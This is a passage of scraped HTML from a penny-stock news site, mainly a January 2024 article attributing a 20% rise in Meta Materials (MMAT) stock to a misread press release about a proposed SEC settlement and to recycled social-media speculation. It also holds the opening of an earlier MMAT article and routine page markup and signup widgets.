	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-4669 .snp-theme6 { max-width: 600px;}
.snp-pop-4669 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-4669 .snp-theme6 { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-4669  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-4669 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-4669 .snp-theme6 { background: #fff;}
.snp-pop-4669 .snp-theme6::before { background: #E54E53;}
.snp-pop-4669 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-4669 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-4669 .snp-theme6 .snp-submit").html("Subscribe Now");
});
jQuery('.snp-field .snp-field').attr('type', 'email');</script></div>
<p>Disclosure: we hold no position in ACAN either long or short and we have not been compensated for this article.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_28697&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/the-exciting-story-of-americann-inc-otcmkts-acan\/&quot;,&quot;postId&quot;:28697,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://microcapdaily.com/tag/acan/" rel="tag">acan</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://microcapdaily.com/lanxess-project-the-rise-of-standard-lithium-ltd-cve-sll-otcqx-stlhf-fra-s5l/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Lanxess Project; the Rise of Standard Lithium Ltd (CVE: SLL) (OTCQX: STLHF) (FRA: S5L)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://microcapdaily.com/the-exciting-rise-of-alpine-4-technologies-ltd-otcmkts-alpp/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>The Exciting Rise of Alpine 4 Technologies Ltd (OTCMKTS: ALPP)</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png"/>
																	<meta itemprop="url" content="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Micro Cap Daily">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-28697 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-exciting-story-of-americann-inc-otcmkts-acan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://microcapdaily.com/wp-comments-post.php?wpe-comment-post=microcapdaily" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='28697' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2024</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41973" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT&amp;.tsrc=fin-srch">NASDAQ: MMAT</a>) witnessed a significant uptick in trading activity</strong> on January 16th, 2024, resulting in a notable 20% increase in its stock value by market close. Intrigued by this surge, we explored various sources, including press releases, SEC filings, and social media, to identify the catalyst behind this sudden gain.</p>
<p>Unexpectedly our research revealed no recent material releases. Instead, the surge seems tied to an announcement from a few days ago that didn&#8217;t grab much attention at first. As time passed, it started generating more buzz but there&#8217;s still a lot more to dig into and a number of ideas to consider for today&#8217;s rally.</p>
<p>If you haven&#8217;t caught up on our previous analyses of MMAT, you can find the <a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/">overview here</a>. In this report, we aim to explore the cause-and-effect dynamics of recent events, offering insights that might illuminate expectations for Meta Materials in the near future.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM.png"><img loading="lazy" decoding="async" class="wp-image-41974 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png" alt="" width="741" height="331" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-300x134.png 300w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1024x458.png 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-768x344.png 768w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-1536x687.png 1536w, https://microcapdaily.com/wp-content/uploads/2024/01/Screen-Shot-2024-01-16-at-5.58.29-PM-2048x917.png 2048w" sizes="auto, (max-width: 741px) 100vw, 741px" /></a></p>
<h2>Background:</h2>
<p>If you&#8217;re new to MMAT or haven&#8217;t been a long-time follower, let&#8217;s kick things off with a quick intro to the company.</p>
<p>Meta Materials stands at the forefront of advanced materials and nanotechnology. Their focus is on pioneering novel products and technologies utilizing sustainable and innovative scientific approaches. The interesting part is their advanced materials have the transformative power to enhance a variety of common products, infusing them with heightened intelligence and sustainability.</p>
<p>Leveraging its technology platforms, they’re capable of empowering global brands in creating cutting-edge products that elevate overall performance.</p>
<p>Their technology has application across multiple industries including aerospace and defense, consumer electronics, 5G communications, batteries, authentication, automotive, and clean energy. Their <a href="https://finance.yahoo.com/news/meta-materials-panasonic-industry-collaborate-040000792.html">agreement with Panasonic</a> is certainly a great start to empowering their growth in one of many verticals. Overall the TAM is <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">~$32B</a> and with current growth rates, it’ll increase to a whopping ~$61B by 2026.</p>
<p>MMAT&#8217;s goal is to shape a smarter and more sustainable world. If you look through <a href="https://assets.website-files.com/603fd35021a8272338f06fac/64d4ece2c31e8b67687fb5d5_META%20-%20Investor%20Presentation%20-%208.9.2023%20compressed.pdf">their presentation</a>, you can continue to evaluate the many ways their technology transforms everyday lives. We highly suggest you take a look.</p>
<p><strong>Additional Resources: </strong></p>
<ol>
<li><a href="https://x.com/LauraLoomer/status/1738735469695762852?s=20">@LauraLoomer&#8217;s video</a> on MMAT</li>
<li><a href="https://x.com/metaheadj/status/1745217227035451522?s=20">@metaheadj&#8217;s post</a> on X, displaying <a href="https://metamaterial.com/about-us/leadership/rob-stone-2/">Rob Stone</a>&#8216;s response update for an investor</li>
</ol>
<p>Subscribe to Microcapdaily.com Right Now by entering your Email in the box below.<br />
	<div id="snppopup-inline-34211" class="snp-pop-34211 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="34211" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
        	<input type="hidden" name="np_custom_name2" value="" />

				<fieldset>
		    <div class="snp-field">
			<input type="text" name="email" id="snp_email" placeholder="Your E-mail..." class="snp-field snp-field-email" />		
		    </div>
		    <button type="submit" class="snp-submit">Submit</button>
		</fieldset>
	    </form>
	</div>
	    </div>
    </div>
<style>.snp-pop-34211 .snp-theme6 { max-width: 600px;}
.snp-pop-34211 .snp-theme6 h1 {font-size: 15px;}
.snp-pop-34211 .snp-theme6 { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field ::-webkit-input-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-moz-placeholder { color: #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field :-ms-input-placeholder { color: #19232D;}
.snp-pop-34211  .snp-theme6 .snp-field input { border: 1px solid #19232D;}
.snp-pop-34211 .snp-theme6 .snp-field { color: #000000;}
.snp-pop-34211 .snp-theme6 { background: #fff;}
.snp-pop-34211 .snp-theme6::before { background: #E54E53;}
.snp-pop-34211 .snp-theme6::after { border-left: 9px solid #E54E53;}
.snp-pop-34211 .snp-theme6 .snp-submit { 
	    background-color: #E54E53;
	    border-top: 1px solid #E54E53;
	    border-bottom: 1px solid #E54E53;
	    border-left: 1px solid #E54E53;
	    border-right: 1px solid #E54E53;
	    box-shadow: inset 0 1px #E54E53, inset 0 -1px #E54E53;
	 }</style><script>jQuery(document).ready(function(){

    // Change text of button element
    jQuery(".snp-pop-34211 .snp-theme6 .snp-submit").html("Subscribe Now");
});


jQuery( "#snppopup-inline-34211.snp-theme6.snp-form" ).first().append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
jQuery('#snp_email').attr('type', 'email');</script></div></p>
<h2>What Happened:</h2>
<p>So, MMAT <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">issued a press release</a> on January  11th, 2024, announcing a proposed settlement with the Securities and Exchange Commission (SEC) concerning an investigation related to the Torchlight Energy Resources, Inc. and Metamaterial Inc. merger.</p>
<p>According to the release, The company has extended a settlement offer (Proposed SEC Settlement) to the SEC&#8217;s Division of Enforcement. This proposed settlement aims to address concerns regarding antifraud, reporting, books and records, and internal accounting control provisions of securities laws. It is important to note that the Proposed SEC Settlement is contingent on approval by the SEC Commissioners, and the company cannot predict the approval timeline.</p>
<p>If accepted, the Proposed SEC Settlement would <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">involve the SEC entering a cease-and-desist order</a> and the company paying a civil money penalty of $1 million over a one-year period in four installments. Notably, the company would neither admit nor deny the findings outlined in the Order.</p>
<p>The company&#8217;s board of directors and management team view the Proposed SEC Settlement as beneficial for shareholders. If approved, it is expected to remove uncertainty surrounding the investigation, enabling the company to focus on advancing its business objectives.</p>
<h2><strong>So What:</strong></h2>
<p>If you&#8217;ve just read through the announcement and are confused, you&#8217;re not alone. It appears that many investors may have mis-read the press release, thinking that the SEC was being punished and MMAT was reaching a settlement agreement, but it appears to be the other way around.</p>
<p>In the event of approval, <strong>the <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">company is obligated</a> to pay a civil money penalty of $1 million</strong>. This penalty would be paid in four installments over the course of one year, following an agreed-upon payment plan. However, the PR <a href="https://finance.yahoo.com/news/meta-materials-announces-proposed-sec-210000325.html">also notes</a> that the company cannot predict with certainty whether or when the Proposed SEC Settlement will even be approved by the SEC Commissioners.</p>
<p><a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">According to another</a> user on X, @AShortSqueeze, MMAT&#8217;s initial analysis has <strong>potentially revealed the motherload of counterfeit shares</strong>.</p>
<p>But if you scroll through the comments, you&#8217;ll see other <a href="https://x.com/Arcofshorts1/status/1747362208269373623?s=20">users pointing out</a> that this information is actually old news. This is just one of many widely circulated posts that might have been misunderstood.</p>
<h2>Significant Coverage:</h2>
<p>Another theory suggests that a notable influencer in the financial space, @MoonMarket_, has set their sights on the company and is <a href="https://x.com/MoonMarket_/status/1747324825427689798?s=20">conducting additional due diligence</a>. With a substantial following of almost 75K users, the influencer&#8217;s involvement could have contributed to a significant fluctuation in today&#8217;s trading session. It&#8217;s important to recognize that X is packed with plenty of financial influencers, and blindly following their moves can be risky. Many are involved in day trades, momentum trading, or at least contemplating such strategies.</p>
<h2>Conclusion:</h2>
<p>The buzz around MMAT today seems fuelled by a mix of misrepresented themes and <a href="https://x.com/AShortSqueeze/status/1747343081614049310?s=20">recycled news</a>, creating the illusion of <a href="https://x.com/West16B/status/1747334376889713066?s=20">fresh, imminent developments</a>.</p>
<p>As per usual, the magnitude of MMAT&#8217;s technology and potential integrations across various verticals continues to create a roar of excitement. On another front, we&#8217;re also continuing to see <a href="https://x.com/chiefskingdon1/status/1747343861809340591?s=20">speculation about a short squeeze</a> due to substantial amounts of counterfeit shares.</p>
<p>For now, patience is key and we suggest closely monitoring developments. MMAT especially tends to be quite volatile.</p>
<p>Disclosure: We have not been compensated for this article/video. MicroCap Daily is not an investment advisor; this article/video does not provide investment advice. Always do your research, make your own investment decisions, or consult with your nearest financial advisor. This article/video is not a solicitation or recommendation to buy, sell, or hold securities. This article/video is our opinion, is meant for informational and educational purposes only, and does not provide investment advice. Past performance is not indicative of future performance.</p>
<p>Picture by <a href="https://pixabay.com/users/startupstockphotos-690514/">StartupStockPhotos</a> from Pixabay</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_41973&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/microcapdaily.com\/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments\/&quot;,&quot;postId&quot;:41973,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/featured/"><span class="mvp-post-cat left">Featured</span></a></h3>
												<h1 class="mvp-post-title left">Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/107ae7b9bf1a97cd1b63306b7f202bdfca97074c3adba93b4a7608c9fa3f43be?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 years ago</span> <p>on</p> <span class="mvp-post-date">October 13, 2023</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/jordan/" title="Posts by Phillip Stein" rel="author">Phillip Stein</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1280" height="853" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280.jpg 1280w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1024x682.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-768x512.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_41692" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><strong>Meta Materials (<a href="https://finance.yahoo.com/quote/MMAT?p=MMAT">NASDAQ: MMAT</a>)</strong> has been a hot topic as of late, with investors all over the web talking about a <a href="https://x.com/TradingSecrets7/status/1712537255229927462?s=20">potential resurgence</a>. If we rewind to late 2020 and glance at their stock chart, we witness an impressive surge from ~$0.54 to a peak of $13.52, an astonishing 2400% gain within&#8217; the span of a few months. If you&#8217;ve been following our articles lately, you&#8217;ll notice a similar kind of performance from Tempest Therapeutics&#8217; (<a href="https://finance.yahoo.com/quote/TPST?p=TPST&amp;.tsrc=fin-srch">NASDAQ: TPST</a>). This is of course a rare event, but there&#8217;s a noteworthy angle to consider. While TPST&#8217;s initial data release triggered a significant surge, what propelled it further appears to be its &#8220;Poison pill&#8221; strategy. Recent tweets from MMAT&#8217;s CEO suggest a similar strategy is in the works. Could MMAT experience a colossal gain reminiscent of 2021 or even rival TPST&#8217;s performance? Let&#8217;s delve into Meta Materials, its recent developments, and potential prospects to uncover what&#8217;s in store.</p>
<p><a href="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM.png"><img loading="lazy" decoding="async" class=" wp-image-41693 aligncenter" src="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-300x125.png" alt="" width="716" height="298" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-300x125.png 300w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-1024x425.png 1024w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-768x319.png 768w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-1536x638.png 1536w, https://microcapdaily.com/wp-content/uploads/2023/10/Screen-Shot-2023-10-13-at-9.25.53-AM-2048x850.png 2048w" sizes="auto, (max-width: 716px) 100vw, 716px" /></a></p>
<h2>Background:</h2>
